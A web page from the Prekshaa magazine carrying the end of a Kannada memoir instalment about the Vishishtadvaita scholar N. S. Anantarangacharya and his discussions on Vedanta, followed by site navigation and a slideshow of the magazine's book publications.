<p>ಆಚಾರ್ಯರು ಈ ಕುರಿತು ಸ್ವಲ್ಪ ಹೊತ್ತು ಗಂಭೀರವಾಗಿ ಆಲೋಚಿಸಿದ ಬಳಿಕ ತಲೆ ಕೊಡವಿದರು: “ಇಲ್ಲ; ಬೇರೆಯ ಬಗೆಯಿಂದ ಸಮನ್ವಯವೇ ಸಾಧ್ಯವಿಲ್ಲ.” ಇದು ಅವರ ಪ್ರಾಮಾಣಿಕತೆ ಮತ್ತು ಹೃದಯವೈಶಾಲ್ಯಗಳಿಗೆ ನಿದರ್ಶನವೂ ಹೌದು.</p>
<p>ಶರ್ಮರು ಸಮಾಪ್ತಿಯ ನಗೆ ನಕ್ಕಿದ್ದರು: “ಇದನ್ನೇ ತಿಳಿದು ಅದ್ವೈತದ ನೆಲೆಯಲ್ಲಿ ಸಮನ್ವಯವನ್ನು ಆ ಲೇಖಕರು ಮಾಡಿದ್ದು.”</p>
<p>ಈ ಘಟನೆಯಾದ ಮರುದಿನ ರಂಗನಾಥಶರ್ಮರು ನನಗೆ ಇದನ್ನು ತಿಳಿಸಿ ಮತ್ತೊಮ್ಮೆ ನಕ್ಕು ಹಗುರಾಗಿದ್ದರು.</p>
<p>ಅನಂತರಂಗಾಚಾರ್ಯರ ಕೋಣೆಯೊಳಗೇ ನಮ್ಮ ರಾಜಗೋಪಾಲಶರ್ಮರೂ ಕುಳಿತುಕೊಳ್ಳುತ್ತಿದ್ದರು. ಅವರಿಬ್ಬರೂ ಸಹಜವಾಗಿಯೇ ವೇದ-ವೇದಾಂತಗಳನ್ನು ಕುರಿತು ಮಾತನಾಡಿಕೊಳ್ಳುತ್ತಿದ್ದರು. ನಾನೂ ಬಿಡುವಾದಾಗಲೆಲ್ಲ ಅಲ್ಲಿಗೆ ಹೋಗಿ ಕೂರುತ್ತಿದ್ದೆ. ದರ್ಶನಗಳ ಪ್ರಸ್ತಾವ ಬಂದಾಗಲೆಲ್ಲ ಅನಂತರಂಗಾಚಾರ್ಯರು ಹೀಗೆ ಹೇಳುತ್ತಿದ್ದರು: “ಇದೋ ನೋಡಿ. ನಾವು ರಾಮಾನುಜರನ್ನು ಅನುಸರಿಸಿ ಈ ದಾರಿ ಹಿಡಿದು ಹೋಗುತ್ತಿದ್ದೇವೆ. ನೀವಿಬ್ಬರೂ ಶಂಕರರನ್ನು ಅನುಸರಿಸಿ ಸಾಗಿದ್ದೀರಿ. ದಾರಿ ಒಂದೇ. ಪಯಣಿಗರು ಬೇರೆ ಬೇರೆ. ನಾವು ತಿಳಿದುಕೊಂಡ ಗಮ್ಯವನ್ನು ಸೇರಿದ ಬಳಿಕ ಮತ್ತೂ ಮುಂದಿನ ಹಾದಿ ಇದ್ದಲ್ಲಿ ಅದರಲ್ಲಿ ನೀವೂ ಕ್ರಮಿಸುತ್ತಿದ್ದರೆ ನಾವು ನಿಮ್ಮ ಹಿಂದೆಯೇ ಬರುತ್ತೇವೆ; ನಿಮ್ಮ ಗಮ್ಯವನ್ನೇ ಸೇರುತ್ತೇವೆ.”</p>
<p>ಒಮ್ಮೆ ನಮ್ಮ ಘನಪಾಠಿಗಳ ವೇದಘೋಷದ ಮಾಧುರ್ಯವನ್ನು ಅನುಭವಿಸುತ್ತ ಮೈಮರೆತ ಆಚಾರ್ಯರು ಉದ್ಗರಿಸಿದರು: “ಅಯ್ಯೋ, ಈ ಜನ್ಮಕ್ಕೆ ಪೂರ್ತಿಯಾಗಿ ವೇದಾಭ್ಯಾಸ ಮಾಡಲಾಗಲಿಲ್ಲ. ದರ್ಶನಗಳಲ್ಲಿಯೇ ವಯಸ್ಸು ಮೀರಿತು. ಎಲ್ಲಕ್ಕೂ ಕೇಳಿಕೊಂಡು ಬಂದಿರಬೇಕು.”</p>
<p>ಆಗ ನಾನೆಂದೆ: “ಇದಕ್ಕೆ ಯಾಕೆ ಚಿಂತೆ ಮಾಡುತ್ತೀರಿ? ಮತ್ತೂ ಒಂದು ಜನ್ಮದಲ್ಲಿ ಸಲಕ್ಷಣಘನಾಂತವಾಗಿ ವೇದಾಭ್ಯಾಸ ಮಾಡಿದರೆ ಆಯಿತು.”</p>
<p>ಆಚಾರ್ಯರು ಗಂಭೀರವಾಗಿ ನುಡಿದರು: “ಇಲ್ಲಪ್ಪ. ನಾವೆಲ್ಲ ಪರಮಾತ್ಮನಲ್ಲಿ ಭರನ್ಯಾಸ ಮಾಡಿಕೊಂಡವರು. ಪ್ರಪನ್ನರಿಗೆ ಪುನರ್ಜನ್ಮವಿಲ್ಲ ಎಂದು ನಮ್ಮ ಶಾಸ್ತ್ರದ ನಿಲವು. ಅದಕ್ಕೇ ಹೇಳಿದ್ದು, ನನಗೆ ಪ್ರಾಪ್ತಿ ಇಲ್ಲ ಅಂತ.”</p>
<p>ಇದು ಅವರಿಗೆ ವಿಶಿಷ್ಟಾದ್ವೈತದಲ್ಲಿದ್ದ ಪ್ರಾಂಜಲವಾದ ಶ್ರದ್ಧೆ.  </p>
<h3><em>To be continued</em>.</h3>
<p> </p>
</div></div></div><div class="field field-name-field-article-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Post Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/tags/bharatiya" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bharatiya</a></div><div class="field-item odd"><a href="/tags/vidya" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Vidya</a></div><div class="field-item even"><a href="/tags/bhavan" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bhavan</a></div><div class="field-item odd"><a href="/tags/chandrashekhar" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Chandrashekhar</a></div><div class="field-item even"><a href="/tags/anantarangacharya" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Anantarangacharya</a></div><div class="field-item odd"><a href="/tags/vishidhtadvaita" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Vishidhtadvaita</a></div></div></div><div id="disqus_thread"><noscript><p><a href="http://prekshaamagazine.disqus.com/?url=https%3A%2F%2Fwww.prekshaa.in%2FN-S-Anantarangacharya-M-N-Chandrashekhar">View the discussion thread.</a></p></noscript></div>    </article>

</section>
<section id="block-views-next-prev-block-1" class="block block-views clearfix">

      
  <div class="view view-next-prev view-id-next_prev view-display-id-block_1 view-dom-id-12a3ed7657b9779dd773cfc05cc51441">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-php">        <span class="field-content"><a href=/Rajagopala-Ghanapathi-Raghu-Shivappa><< Previous&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp&nbsp&nbsp<a href=/H-K-Ranganath-E-S-Venkataramiah-Bharatiya-Vidya-Bhavan>Next>></a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-views-seires-index-block-1" class="block block-views clearfix">

        <h2 class="block-title">Series:</h2>
    
  <div class="view view-seires-index view-id-seires_index view-display-id-block_1 view-dom-id-47b549d124204e01f2a0d6720463f353">
            <div class="view-header">
      <a href="/series-list/%E0%B2%B5%E0%B2%BF%E0%B2%A6%E0%B3%8D%E0%B2%AF%E0%B2%BE%E0%B2%AD%E0%B2%B5%E0%B2%A8%E0%B2%A6%20%E0%B2%85%E0%B2%A8%E0%B3%81%E0%B2%AD%E0%B2%B5%E0%B2%97%E0%B2%B3%E0%B3%81">ವಿದ್ಯಾಭವನದ ಅನುಭವಗಳು</a>
<img typeof="Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/media_thumbnail/public/Nature_2.jpg?itok=pw4_Stxu" width="100" height="100" alt="Nature" title="Nature" />    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/S-K-Ramachandra-Rao-H-K-Ranganath">ವಿದ್ಯಾಭವನದ ಅನುಭವಗಳು - 11</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/K-T-Pandurangi-S-K-Ramachandra-Rao-S-Krishnamurthy">ವಿದ್ಯಾಭವನದ ಅನುಭವಗಳು - 10</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/H-K-Ranganath-E-S-Venkataramiah-Bharatiya-Vidya-Bhavan">ವಿದ್ಯಾಭವನದ ಅನುಭವಗಳು - 9</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/N-S-Anantarangacharya-M-N-Chandrashekhar" class="active">ವಿದ್ಯಾಭವನದ ಅನುಭವಗಳು - 8</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Rajagopala-Ghanapathi-Raghu-Shivappa">ವಿದ್ಯಾಭವನದ ಅನುಭವಗಳು - 7</a></span>  </div>  </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="https://www.prekshaa.in/archive?field_preksha_series_tid=9136">
    Read more  </a>
</div>
  
  
  
</div>
</section>
<section id="block-addtoany-addtoany-button" class="block block-addtoany clearfix">

      
  <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_1">
      
      
      <a class="a2a_button_facebook">Share on Facebook</a>
<a class="a2a_button_twitter">Share on Twitter</a>
<a class="a2a_button_whatsapp">Share on WhatsApp</a>
<a class="a2a_button_pinterest">Share on Pinterest</a>

    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script>
</section>
<section id="block-views-prekshaa-publications-block-1" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_1 view-dom-id-6e1e816a57963746bac5130145b0c160">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/aasvaada"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.50%20AM.jpeg?itok=OGrlYcWh" width="480" height="368" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/aasvaada">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/old-kannada-literature-and-other-essays"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.36%20AM.jpeg?itok=W3beLIDp" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s,...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century....</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs  was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
